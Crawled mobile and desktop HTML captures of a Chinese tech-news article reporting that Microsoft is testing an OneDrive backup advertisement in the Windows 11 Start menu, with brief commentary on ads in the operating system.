

--- FILE ---
content_type: text/html
request_url: https://m.win7zhijia.cn/win11jc/win10_50561.html
body_size: 5232
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width" />
<title>微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘－win7之家</title>
    <meta name="keywords" content="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘" />
    <meta name="description" content="win7之家11月8日消息，据Ghacks报道，微软Windows用户点击开始菜单中的用户名，可能会看到一个新的“备份你的文件”广告，其被放置在菜单顶部的显眼位置且有唯一的一抹亮色，显然，这是该公司OneDrive服务的" />
<link rel="canonical" href="https://m.win7zhijia.cn/win11jc/win10_50561.html" />
<link rel="miphtml" href="https://mip.win7zhijia.cn/win11jc/win10_50561.html" />
<link rel="stylesheet" href="https://static.win7zhijia.cn/m/css/style.css">
<script src="https://static.win7zhijia.cn/m/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/m/js/tz.js"></script>
    </head>
<body>
<!--头部-->
<header>
    <a href="/" class="logo"><img src="https://static.win7zhijia.cn/m/images/logo01.png" alt="win7之家" /></a>
    <i id="openMenu" class="iconfont icon-gengduo1"></i>
    <a href="https://s.win7zhijia.cn"><i class="iconfont icon-sousuo"></i></a>
</header>
<div class="side-bar hide">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/xitong/">Win7系统</a></li>
        <li><a href="/win10/">Win10系统</a></li>
        <li><a href="/win11/">Win11系统</a></li>
        <li><a href="/win81/">Win8系统</a></li>
        <li><a href="/soft/">PC软件</a></li>
        <li><a href="/app/">安卓应用</a></li>
        <li><a href="/game/">安卓游戏</a></li>
        <li><a href="/article/">文章</a></li>
        <li><a href="/azhj/">合集</a></li>
    </ul>
</div><!--主体-->
<div class="body mb-30 soft-download-main article">
        <div class="breadcrumb">
       <a href="/">win7之家</a> &gt;<a href="/article/">文章</a> &gt;<span>win11教程</span>
    </div>
        <!--游戏详情-->
        <!--文章标题-->
    <h1 class="ArticleTitle">微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘</h1>
    <div class="ArticleAuthor">
        <div class="ArticleAuthorTime">2022-11-08</div>
        <div class="ArticleAuthorName">作者: 小李</div>
        <div class="ArticleAuthorSize">来源: www.win7zhijia.cn</div>    </div>
    <div class="SoftDownloadText content game_cbox">
		        <p>win7之家 11 月 8 日消息，据 Ghacks 报道，微软 Windows 用户点击开始菜单中的用户名，可能会看到一个新的“备份你的文件”广告，其被放置在菜单顶部的显眼位置且有唯一的一抹亮色，显然，这是该公司 OneDrive 服务的广告。</p>

<p style="text-align: center;"><img src="https://img.win7zhijia.cn/20221108/091810560904.jpg" alt="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘"title="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘"/></p>

<p>有些人认为，微软拥有 Windows 操作系统，推广自己的服务是微软的权利。也有人可能会反对，指出微软不应该在整个操作系统上贴广告。</p>

<p>win7之家了解到，微软已经在 Windows 操作系统的不同位置测试了广告，从文件资源管理器的搜索到 Windows Widgets 和 Microsoft Edge。所有这些广告都有一个共同点，就是为微软的服务和产品做广告，有些是免费的，有些是付费的。</p>

<p>当涉及到备份文件时，OneDrive 是否是最佳选择值得商榷。该服务被深度整合到新版本的 Windows 中，并在用户用微软账户登录时自动启用。让用户使用 OneDrive 并订阅付费计划，能够增加微软的收入，并将用户进一步绑定到该公司的生态系统中。</p>

<p>如果 Windows 能在设置中加入关闭所有这些广告的功能选项，问题就不会那么大了。一些位置存在这样的选项，例如在 Windows 11 上，在隐私和安全 &gt; 常规下有一个选项，可以禁用开始菜单中的建议内容</p>
    </div>
    <div class="PaddingLR32">
                <!--猜你喜欢-->
                <!--评论-->
        <div class="GuessYouLikeTitle headline pinglun">
            网友评论
        </div>
        <div class="Comment">
            <div class="SendComment">
                <div class="SendCommentTextarea">
                    <textarea placeholder="善语结善缘, 恶语伤人心..."></textarea>
                    <button class="SendCommentBtnShade"></button>
                </div>
                <button class="SendCommentBtn">
                    发送
                </button>
            </div>
            <div class="ElseComment">
                            </div>
        </div>
                <!--最近更新-->
        <div class="base-wrap mb-20 p-0">
            <div class="headline">最近更新
                <ul class="tab" id="switch_upd">
                    <li class="tabli on">安卓</li>
                    <li class="tabli">手游</li>
                    <li class="tabli">软件</li>
                </ul>
            </div>
        </div>
        <div style="display: block" class="upd upd_1 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_2 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14115.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f3ce0d3eb64fcf7a8e269a62dce475a6.jpg" alt="元气骑士最新版本">
                        </div>
                        <div class="detail">
                            <div class="game_name">元气骑士最新版本</div>
                                                        <div class="game_type">
                                探索
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14117.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/3db1230cf138b8b4771095e2fc0d557e.jpg" alt="熊出没之熊大快跑">
                        </div>
                        <div class="detail">
                            <div class="game_name">熊出没之熊大快跑</div>
                                                        <div class="game_type">
                                休闲闯关
                                 | 跑酷
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14130.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0399f5fd0f0905d6d8f6fd45b4d4a1cc.jpg" alt="战魂铭人手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">战魂铭人手机版</div>
                                                        <div class="game_type">
                                像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14131.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/0b5aa464e027a6624086844d459fa7c1.jpg" alt="小镇大厨最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">小镇大厨最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14116.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/94aacb532d62cb4de6f4f4c8fd75ad01.jpg" alt="阿瑞斯病毒正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">阿瑞斯病毒正版</div>
                                                        <div class="game_type">
                                末日生存
                                 | 像素风
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14129.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b7c6fbcf7e0793d0806b47e0d082a7a3.jpg" alt="梦幻家园官方正版">
                        </div>
                        <div class="detail">
                            <div class="game_name">梦幻家园官方正版</div>
                                                        <div class="game_type">
                                合成
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14118.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/6aa5bc99ee19da3f4ecfc29c30edc1d3.jpg" alt="一点三国手游最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">一点三国手游最新版</div>
                                                        <div class="game_type">
                                卡牌竞技
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14119.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/f70197a329721692210dc1ad113953bf.jpg" alt="塔塔帝国">
                        </div>
                        <div class="detail">
                            <div class="game_name">塔塔帝国</div>
                                                        <div class="game_type">
                                冒险闯关
                                 | 放置塔防
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14127.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/b81802032be19757f6bf163c0f4bda59.jpg" alt="弓箭传说">
                        </div>
                        <div class="detail">
                            <div class="game_name">弓箭传说</div>
                                                        <div class="game_type">
                                射击闯关
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
        <div style="display: none" class="upd upd_3 zixun rank-box" >
            <ul>
                                <li>
                    <a href="/android/14133.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/5c84e8e907dd7619975cf6cc96fca165.jpg" alt="驾校一点通手机版app">
                        </div>
                        <div class="detail">
                            <div class="game_name">驾校一点通手机版app</div>
                                                        <div class="game_type">
                                驾考
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14123.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/59a5efd2a8bbc33c8eb3cb09c1c9b2c8.jpg" alt="蜂鸟众包">
                        </div>
                        <div class="detail">
                            <div class="game_name">蜂鸟众包</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14121.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/c11b7453bfd0839c79f50e556c2585fc.jpg" alt="飞卢小说网app">
                        </div>
                        <div class="detail">
                            <div class="game_name">飞卢小说网app</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14120.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/a8d2496311b9d842bcc5fe8d4e0418e0.jpg" alt="快看漫画手机版">
                        </div>
                        <div class="detail">
                            <div class="game_name">快看漫画手机版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14132.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ee5a0e8d6c476642e38a6757ca9f6925.jpg" alt="懒人听书最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">懒人听书最新版</div>
                                                        <div class="game_type">
                                懒人听书
                                 | 免费听书
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14126.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240624/494d608fdbb608447317c82d03d430cc.jpg" alt="猿辅导app新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">猿辅导app新版</div>
                                                        <div class="game_type">
                                辅导软件
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14135.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/87044ebbf048667d55de11870b8d1123.jpg" alt="360天气预报手机版最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">360天气预报手机版最新版</div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14138.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ac926433134265b0c0f6dd9e945c401b.jpg" alt="泼辣修图最新版">
                        </div>
                        <div class="detail">
                            <div class="game_name">泼辣修图最新版</div>
                                                        <div class="game_type">
                                图片编辑
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                                <li>
                    <a href="/android/14134.html">
                        <div class="pic">
                            <img src="https://img.win7zhijia.cn/20240625/ae5aff9e40b094f3571d59191362e449.jpg" alt="甜盐相机">
                        </div>
                        <div class="detail">
                            <div class="game_name">甜盐相机</div>
                                                        <div class="game_type">
                                手机修图
                                                            </div>
                                                        <div class="game_star"><span class="iconfont icon-daochu1024-07"></span>0</div>
                        </div>
                        <div class="game_download">
                            <button>
                                下载
                            </button>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
</div>
</div>
<!--底部-->
<footer>
    <div class="contact" style="padding-bottom:0px">
    </div>
    <div class="base-wrap">
        <p style="text-align:center;color:rgba(0,0,0,.4)">Copyright 2012-2013 win7之家. All Rights Reserved.</p>
        <p style="text-align:center">
            <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
                <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="margin-bottom:-5px" /> 闽公网安备 35020302033304号            </a>
            <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
        </p>
    </div>
</footer><div class="jbnr" id="jbnr" style="display: none;">
    <div class="bo">
        <input type="hidden" name="appid" id="appid" value="50727">
        <div class="close">✕</div>
        <div class="bt">举报 </div>
        <div class="nr">举报原因：</div>
        <ul>
            <li><label><input type="radio" name="yy" value="色情内容">色情内容</label></li>
            <li><label><input type="radio" name="yy" value="暴力内容">暴力内容</label></li>
            <li><label><input type="radio" name="yy" value="反动内容">反动内容</label></li>
            <li><label><input type="radio" name="yy" value="侵犯版权">侵犯版权</label></li>
            <li><label><input type="radio" name="yy" value="携带病毒">携带病毒</label></li>
            <li><label><input type="radio" name="yy" value="恶意扣费">恶意扣费</label></li>
            <li><label><input type="radio" name="yy" value="恶含有不良插件">恶含有不良插件</label></li>
            <li><label><input type="radio" name="yy" value="无法安装或启动">无法安装或启动</label></li>
            <li><label><input type="radio" name="yy" value="下载和内容不符">下载和内容不符</label></li>
            <li><label><input type="radio" name="yy" value="其他原因">其他原因</label></li>
        </ul>
        <div class="diy"><input type="text" name="diyyy" placeholder="其他原因"></div>
        <div class="fk"></div>
        <div class="an">
            <button type="submit" disabled="">确认提交</button>
        </div>
    </div>
</div>
<script>
    var model = 'article';
    var category_id = '156';
    var model_id = '50561';
    var admin_id = '9';
</script>
<script src="https://static.win7zhijia.cn/m/js/base.js"></script>
<script src="https://static.win7zhijia.cn/m/js/gameshow.js"></script>
<script src="https://static.win7zhijia.cn/m/js/heji.js"></script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/baidu.js"></script>
<script>
    switchtab('downloadrank', 'click')
    switchtab('upd', 'click')
</script>
<script type="text/javascript" src="https://static.win7zhijia.cn/m/js/flow.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?816e918c410ddc3d8eddcdf094c26def";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
    switchtab('upd', 'click')
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win11jc/win10_50561.html
body_size: 7741
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win11jc/win10_50561.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win11jc/win10_50561.html"/>
<title>微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘－win7之家</title>
<meta name="keywords" content="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘"/>
<meta name="description" content="win7之家11月8日消息，据Ghacks报道，微软Windows用户点击开始菜单中的用户名，可能会看到一个新的“备份你的文件”广告，其被放置在菜单顶部的显眼位置且有唯一的一抹亮色，显然，这是该公司OneDrive服务的"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win11jc/win10_50561.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
  <div class="main">
<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a class="this" href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
    <div class="body">
      <div class="body-left">
        <!--面包屑-->
        <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/article/">文章</a> &gt; <a href="/win11jc/">win11教程</a> &gt; 微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘</div>
        <!--文章主体-->
        <div class="article-title">
          <h1>微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘</h1>
          <p>2022-11-08 09:18</p>
        </div>
        <!--软件详情-->
                <div class="content">
          <p>win7之家 11 月 8 日消息，据 Ghacks 报道，微软 Windows 用户点击开始菜单中的用户名，可能会看到一个新的“备份你的文件”广告，其被放置在菜单顶部的显眼位置且有唯一的一抹亮色，显然，这是该公司 OneDrive 服务的广告。</p>

<p style="text-align: center;"><img src="https://img.win7zhijia.cn/20221108/091810560904.jpg" alt="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘"title="微软又在 Win11 上测试广告：这次是推广 OneDrive 网盘"/></p>

<p>有些人认为，微软拥有 Windows 操作系统，推广自己的服务是微软的权利。也有人可能会反对，指出微软不应该在整个操作系统上贴广告。</p>

<p>win7之家了解到，微软已经在 Windows 操作系统的不同位置测试了广告，从文件资源管理器的搜索到 Windows Widgets 和 Microsoft Edge。所有这些广告都有一个共同点，就是为微软的服务和产品做广告，有些是免费的，有些是付费的。</p>

<p>当涉及到备份文件时，OneDrive 是否是最佳选择值得商榷。该服务被深度整合到新版本的 Windows 中，并在用户用微软账户登录时自动启用。让用户使用 OneDrive 并订阅付费计划，能够增加微软的收入，并将用户进一步绑定到该公司的生态系统中。</p>

<p>如果 Windows 能在设置中加入关闭所有这些广告的功能选项，问题就不会那么大了。一些位置存在这样的选项，例如在 Windows 11 上，在隐私和安全 &gt; 常规下有一个选项，可以禁用开始菜单中的建议内容</p>
          <!--上一篇 下一篇-->
                    <div class="control">
                        <div class="pre fl">
              <a href="/win11jc/win10_50560.html">
                <span class="iconfont icon-arrow-left fl"></span>
                <span>上一篇</span>
                <span class="fr">微软Win11 Beta测试版22621.885发布，新增&ldquo;能源建议&rdquo;等</span>
              </a>
            </div>
                        <div class="next fr">
              <a href="/jiaocheng/win7_50562.html">
                <span style="transform: rotate(0);margin-left: 6px; margin-right: 0" class="iconfont icon-arrow-left fr"></span>
                <span class="fr">下一篇</span>
                <span class="fl">win7提示不是正版怎么解决 win7右下角内部副本7601怎么关闭</span>
              </a>
            </div>
                      </div>
        </div>
        <!--评论-->
        <div class="comment">
          <div class="title" style="position: relative; top: 20px">
            <h2 class="mb-0 mt-0">网友评论</h2>
          </div>
                    <button>发送</button>
          <div class="send">
            <span></span>
            <textarea placeholder="善语结善缘， 恶语伤人心..."></textarea>
          </div>
                  </div>
        <!--相关阅读-->
              </div>
      <!--获取当前主栏目子栏目-->
      <div class="body-right mt-15">
                <div class="colum">
          <div class="title">
            <h2>文章分类</h2>
          </div>
          <div class="content mb--15">
                        <a href="/jiaocheng/" class="">win7教程</a>
                        <a href="/win8jc/" class="">win8教程</a>
                        <a href="/win10jc/" class="">win10教程</a>
                        <a href="/jiaocheng/azzx_5_1.html" class="">攻略</a>
                        <a href="/jiaocheng/azzx_9_1.html" class="">资讯</a>
                        <a href="/win11jc/" class=" this">win11教程</a>
                      </div>
        </div>
                <div class="ads">
          <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c4ca4238a0b923820dcc509a6f75849b.js"></script>
          <script>
            let html = '';
            $.each(jsonData, function(index, item) {
              if (index == 1) {
                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                  '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                  '</a>'
              }
            })
            document.writeln(html);
          </script>
        </div>
        <!--获取对应模块排行 这里模板固定死-->
                <!--其它-->
                <div class="download">
          <div class="title">
            <h2>win11教程下载排行</h2>
          </div>
          <div dataType="64" class="content">
            <ul style="display: block" class="downloadrank downloadrank_1">
                            <li>
                <div class="item">
                  <span class="top11">1</span>
                  <a href="/win11/64_xiazai_8712.html">win11精简版系统v22h2</a>
                  <span>2782.7万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top12">2</span>
                  <a href="/win11/64_xiazai_8831.html">windows11官方纯净版系统v2022.7</a>
                  <span>798.1万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top13">3</span>
                  <a href="/win11/64_xiazai_7755.html">技术员联盟windows10纯净绿色版v2022.2</a>
                  <span>650.5万次</span>
                </div>
              </li>
                            <li>
                <div class="item">
                  <span class="top14">4</span>
                  <a href="/win11/64_xiazai_8817.html">windows11官方正式版系统64位v2022.7</a>
                  <span>585.1万次</span>
                </div>
              </li>
